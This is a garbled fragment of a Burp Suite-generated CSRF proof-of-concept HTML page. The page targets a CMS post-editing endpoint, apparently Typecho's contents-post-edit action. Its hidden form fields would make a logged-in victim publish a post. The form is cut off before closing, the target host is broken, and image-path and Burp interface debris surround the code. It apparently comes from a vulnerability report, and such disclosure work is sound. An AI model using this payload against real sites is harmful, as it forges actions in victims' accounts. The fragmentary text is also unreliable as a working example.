 CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form
action="http://w /index.php/action/contents-post-edit?_=fa978236b09fd36c3ef4b6a8
2e10fc5a" method="POST">
<input type="hidden" name="title" value="1" />
<input type="hidden" name="text" value="12" />
<input type="hidden" name="fieldNames&#91;&#93;" value="" />
<input type="hidden" name="fieldTypes&#91;&#93;" value="str" />
<input type="hidden" name="fieldValues&#91;&#93;" value="" />
<input type="hidden" name="cid" value="" />
<input type="hidden" name="do" value="publish" />
<input type="hidden" name="markdown" value="1" />
<input type="hidden" name="date" value="" />
<input type="hidden" name="tags" value="" />
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close